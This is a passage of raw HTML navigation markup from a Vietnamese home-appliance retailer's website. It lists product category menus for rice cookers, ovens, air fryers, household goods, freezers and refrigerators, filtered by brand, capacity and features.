<li><a href="https://dienmaydaiquangminh.vn/so-nguoi-an/2-4-nguoi-1-15-lit/">2-4 người (1-15 lít)</a></li>
<li><a href="https://dienmaydaiquangminh.vn/so-nguoi-an/4-6-nguoi-1-6-2-lit/">4-6 người (1.6 - 2 lít)</a></li>
<li><a href="https://dienmaydaiquangminh.vn/so-nguoi-an/tren-6-nguoi-tren-2-lit/">Trên 6 người (trên 2 lít)</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Công nghệ nấu</li>
<li><a href="https://dienmaydaiquangminh.vn/cong-nghe-nau/gia-nhiet-4-chieu/">Gia nhiệt 4 chiều</a></li>
<li><a href="https://dienmaydaiquangminh.vn/cong-nghe-nau/1d-toa-nhiet-tu-1-huong/">1D (tỏa nhiệt từ 1 hướng)</a></li>
<li><a href="https://dienmaydaiquangminh.vn/cong-nghe-nau/2d-toa-nhiet-tu-2-huong/">2D (tỏa nhiệt từ 2 hướng)</a></li>
<li><a href="https://dienmaydaiquangminh.vn/cong-nghe-nau/3d-toa-nhiet-tu-3-huong/">3D (tỏa nhiệt từ 3 hướng)</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4765" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4765 dropdown"><a title="LÒ NƯỚNG - LÒ VI SÓNG" href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/lo-nuong-lo-vi-song/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/lo-vi-song.png" class="_mi _before _svg" aria-hidden="true" alt="" width="42" height="44"/><span>LÒ NƯỚNG &#8211; LÒ VI SÓNG</span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4121" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4121"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/lo-nuong-lo-vi-song/">Toàn bộ sản phẩm</a></li>
<li class="nav-divider"></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Hãng</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/lo-nuong-lo-vi-song/lo-vi-song-sharp/">Sharp</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/lo-nuong-lo-vi-song/lo-vi-song-he-cook/">H&amp;E cook</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/lo-nuong-lo-vi-song/lo-vi-song-bosch/">Bosch</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/lo-nuong-lo-vi-song/lo-vi-song-samsung/">Samsung</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/lo-nuong-lo-vi-song/lo-vi-song-bluestone/">Bluestone</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/lo-nuong-lo-vi-song/lo-vi-song-toshiba/">Toshiba</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Dung tích</li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-lo/duoi-25-lit/">Dưới 25 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-lo/tu-25-lit-30-lit/">Từ 25 lít - 30 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-lo/tren-30-lit/">Trên 30 lít</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Loại lò nướng</li>
<li><a href="https://dienmaydaiquangminh.vn/loai-lo/am-tu-co-nuong/">Âm tủ có nướng</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-lo/lo-nuong-am/">Lò nướng âm</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-lo/lo-nuong-dien/">Lò nướng điện</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-lo/lo-nuong-thuy-tinh/">Lò nướng thủy tinh</a></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Loại lò vi sóng</li>
<li><a href="https://dienmaydaiquangminh.vn/loai-lo/lo-vi-song-co/">Lò vi sóng cơ</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-lo/lo-vi-song-co-co-nuong/">Lò vi sóng cơ có nướng</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-lo/lo-vi-song-dien/">Lò vi sóng điện</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-lo/lo-vi-song-dien-co-nuong/">Lò vi sóng điện có nướng</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-lo/lo-vi-song-doi-luu/">Lò vi sóng đối lưu</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-lo/lo-vi-song-hoi-nuoc/">Lò vi sóng hơi nước</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Điều khiển</li>
<li><a href="https://dienmaydaiquangminh.vn/dieu-khien/dien-tu/">Điện tử</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dieu-khien/nut-van/">Nút vặn</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dieu-khien/cam-ung/">Cảm ứng</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dieu-khien/co/">Cơ</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-7254" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7254 dropdown"><a title="NỒI CHIÊN KHÔNG DẦU" href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/noi-chien-khong-dau.png" class="_mi _before _svg" aria-hidden="true" alt="" width="42" height="44"/><span>NỒI CHIÊN KHÔNG DẦU</span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7562" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-7562"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid image-vertical-align"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/">Toàn bộ sản phẩm</a></li>
<li class="nav-divider"></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid image-vertical-align"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Hãng sản xuất</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/noi-chien-sharp/">Sharp</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/noi-chien-khong-dau-he-cook/">H&amp;E cook</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/noi-chien-khong-dau-panasonic/">Panasonic</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/noi-chien-khong-dau-electrolux/">Electrolux</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/noi-chien-khong-dau-midea/">Midea</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/noi-chien-khong-dau-bosch/">Bosch</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/noi-chien-khong-dau-bluestone/">Bluestone</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/noi-chien-khong-dau-toshiba/">Toshiba</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Loại nồi chiên</li>
<li><a href="https://dienmaydaiquangminh.vn/loai-noi-chien/co/">Cơ</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-noi-chien/dien-tu/">Điện tử</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid image-vertical-align"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Dung tích</li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-noi/tu-2-lit-3-lit/">Từ 2 lít - 3 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-noi/tu-3-den-5-lit/">Từ 3 lít - 5 lít Hút ẩm</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-noi/tu-3-den-5-lit/">Từ 5 lít - 7 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-noi/tren-7-lit/">Trên 7 lít</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div></div></p>
</div></li>
</ul>
</li>
<li id="menu-item-4769" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4769 dropdown"><a title="GIA DỤNG" href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/gia-dung.png" class="_mi _before _svg" aria-hidden="true" alt="" width="42" height="44"/><span>GIA DỤNG</span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5880" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5880"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/">Toàn bộ sản phẩm</a></li>
<li class="nav-divider"></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Hãng</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-sharp/">SHARP</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-he-cook/">H&amp;E COOK</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-panasonic/">Panasonic</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-electrolux/">Electrolux</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-midea/">Midea</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-bosch/">Bosch</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-bluestone/">Bluestone</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-toshiba/">Toshiba</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Phân loại</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/binh-thuy/">Bình thủy</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/am-sieu-toc/">Ấm siêu tốc</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/may-xay-sinh-to/">Máy xay sinh tố</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/may-vat-cam/">Máy vắt cam</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/noi-da-nang/">Nồi đa năng</a></li>
<li><a href="https://dienmaydaiquangminh.vn/phan-loai/binh-nong-lanh/">Bình nóng lạnh</a></li>
<li><a href="https://dienmaydaiquangminh.vn/phan-loai/quat/">Quạt</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-5410" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5410 dropdown"><a title="TỦ ĐÔNG - TỦ MÁT" href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-dong/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/tu-dong.png" class="_mi _before _svg" aria-hidden="true" alt="" width="42" height="44"/><span>TỦ ĐÔNG &#8211; TỦ MÁT</span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5878" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5878"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-dong/">Toàn bộ sản phẩm</a></li>
<li class="nav-divider"></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Hãng</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-dong/tu-dong-sanaky/">Sanaky</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-dong/tu-dong-aqua/">Aqua</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-dong/tu-dong-hoa-phat/">Hòa Phát</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-dong/tu-dong-kangaroo/">Kangaroo</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Số ngăn</li>
<li><a href="https://dienmaydaiquangminh.vn/so-ngan/1-ngan/">1 ngăn</a></li>
<li><a href="https://dienmaydaiquangminh.vn/so-ngan/2-ngan/">2 ngăn</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Số cửa</li>
<li><a href="https://dienmaydaiquangminh.vn/so-cua-tu-dong/1-cua/">1 cửa</a></li>
<li><a href="https://dienmaydaiquangminh.vn/so-cua-tu-dong/2-cua/">2 cửa</a></li>
<li><a href="https://dienmaydaiquangminh.vn/so-cua-tu-dong/3-cua/">3 cửa</a></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Loại dàn lạnh</li>
<li><a href="https://dienmaydaiquangminh.vn/loai-dan-lanh/dan-dong/">Dàn đồng</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-dan-lanh/dan-nhom/">Dàn nhôm</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-dan-lanh/cong-nghe-inverter/">Công nghệ Inverter</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-dan-lanh/thuong/">Thường</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Dung tích</li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-tu-dong/duoi-300-lit/">Dưới 300 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-tu-dong/tu-300-lit-400-lit/">Từ 300 lít - 400 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-tu-dong/tu-400-lit-500-lit/">Từ 400 lít - 500 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-tu-dong/tu-500-lit-600-lit/">Từ 500 lít - 600 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-tu-dong/tu-600-lit-800-lit/">Từ 600 lít -800 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-tu-dong/tu-800-lit-1000-lit/">Từ 800 lít -1000 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-tu-dong/tren-1000-lit/">Trên 1000 lít</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></li>
</ul>
</li>
</ul>            </div>
        </div>
        </div><div class="primary-nav-menu col position-relative electro-animate-dropdown"><ul id="menu-menu-trang-con" class="nav nav-inline yamm"><li id="menu-item-5672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5672"><a title="Trang chủ" href="https://dienmaydaiquangminh.vn/">Trang chủ</a></li>
<li id="menu-item-4123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4123"><a title="Về chúng tôi" href="https://dienmaydaiquangminh.vn/gioi-thieu/">Về chúng tôi</a></li>
<li id="menu-item-9263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9263"><a title="Tin tức" href="https://dienmaydaiquangminh.vn/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-5674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5674 dropdown"><a title="Chính sách" href="#" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">Chính sách</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-14399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14399"><a title="Chính sách bảo mật" href="https://dienmaydaiquangminh.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
	<li id="menu-item-6554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6554"><a title="Chính sách đại lý/đối tác" href="https://dienmaydaiquangminh.vn/chinh-sach-doi-tra-hang/">Chính sách đại lý/đối tác</a></li>
	<li id="menu-item-6555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6555"><a title="Chính sách vận chuyển – giao nhận" href="https://dienmaydaiquangminh.vn/chinh-sach-van-chuyen-giao-nhan/">Chính sách vận chuyển – giao nhận</a></li>
	<li id="menu-item-9262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9262"><a title="Chính sách bảo hành" href="http://dienmaydaiquangminh.vn/category/chinh-sach-bao-hanh/">Chính sách bảo hành</a></li>
</ul>
</li>
<li id="menu-item-7037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7037"><a title="Liên hệ" href="https://dienmaydaiquangminh.vn/lien-he/">Liên hệ</a></li>
<li id="menu-item-12586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12586"><a title="Hỏi – Đáp" href="https://dienmaydaiquangminh.vn/hoi-dap-2/">Hỏi – Đáp</a></li>
</ul></div>		<div class="header-support col-3">
			<div class="header-support-inner">
				<div class="support-icon">
					<i class="ec ec-support"></i>
				</div>
				<div class="support-info">
					<div class="support-number"><strong>Hotline 24/7</strong></div>
					<div class="support-email">0916 988 486</div>
				</div>
			</div>
		</div>
					</div>
				<div class="electro-navbar">
			<div class="container">
				<div class="electro-navbar-inner row">
						<div class="departments-menu-v2">
			<div class="dropdown
			">
				<a href="#" class="departments-menu-v2-title" 
									data-bs-toggle="dropdown">
					<span>DANH MỤC SẢN PHẨM<i class="departments-menu-v2-icon ec ec-arrow-down-search"></i></span>
				</a>
				<ul id="menu-danh-muc-san-pham-1" class="dropdown-menu yamm"><li id="menu-item-4760" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4760 dropdown"><a title="TỦ LẠNH" href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-lanh/" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true"><img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/tu-lanh.png" class="_mi _before _svg" aria-hidden="true" alt="" width="42" height="44"/><span>TỦ LẠNH</span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5877" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5877"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-lanh/">Toàn bộ sản phẩm</a></li>
<li class="nav-divider"></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Hãng sản xuất</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-lanh/tu-lanh-sharp/">Sharp</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-lanh/tu-lanh-aqua/">Aqua</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-lanh/tu-lanh-hitachi/">Hitachi</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-lanh/tu-lanh-funiki/">Funiki</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-lanh/tu-lanh-electrolux/">Electrolux</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Dung tích</li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-tu-lanh/duoi-200-lit/">Dưới 200l</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-tu-lanh/tu-200-lit-300-lit/">Từ 200-300l</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-tu-lanh/tu-300-lit-500-lit/">Từ 300-500l</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-tu-lanh/tren-500-lit/">Trên 500l</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Đặc điểm</li>
<li><a href="https://dienmaydaiquangminh.vn/dac-diem/cong-nghe-inverter/">Công nghệ Inverter</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dac-diem/khay-kinh-chiu-luc/">Khay kính chịu lực</a></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Kiểu tủ</li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-tu/french-door/">French door</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-tu/mini/">Mini</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-tu/tu-ngan-da-tren/">Tủ ngăn đá trên</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-tu/tu-ngan-da-duoi/">Tủ ngăn đá dưới</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-tu/side-by-side/">Side by side</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-tu/tu-lanh-multi/">Tủ lạnh Multi</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-tu/thuong/">Thường</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Tính năng</li>
<li><a href="https://dienmaydaiquangminh.vn/tinh-nang/bang-dieu-khien-ben-ngoai/">Bảng điều khiển bên ngoài</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tinh-nang/dong-mem/">Đông mềm</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tinh-nang/khang-khuan-khu-mui/">Kháng khuẩn - khử mùi</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tinh-nang/chuong-bao-mo-cua/">Chuông báo mở cửa</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tinh-nang/hai-dan-lanh-doc-lap/">Hai dàn lạnh độc lập</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tinh-nang/lam-da-nhanh/">Làm đá nhanh</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tinh-nang/lam-da-tu-dong/">Làm đá tự động</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tinh-nang/lay-da-ben-ngoai/">Lấy đá bên ngoài</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tinh-nang/lay-nuoc-ben-ngoai/">Lấy nước bên ngoài</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tinh-nang/tay-nam-co-den/">Tay nắm có đèn</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Số cửa</li>
<li><a href="https://dienmaydaiquangminh.vn/so-cua/1-cua/">1 cửa</a></li>
<li><a href="https://dienmaydaiquangminh.vn/so-cua/2-cua/">2 cửa</a></li>
<li><a href="https://dienmaydaiquangminh.vn/so-cua/3-cua/">3 cửa</a></li>
<li><a href="https://dienmaydaiquangminh.vn/so-cua/4-cua/">4 cửa</a></li>
<li><a href="https://dienmaydaiquangminh.vn/so-cua/5-cua/">5 cửa</a></li>
<li><a href="https://dienmaydaiquangminh.vn/so-cua/6-cua/">6 cửa</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
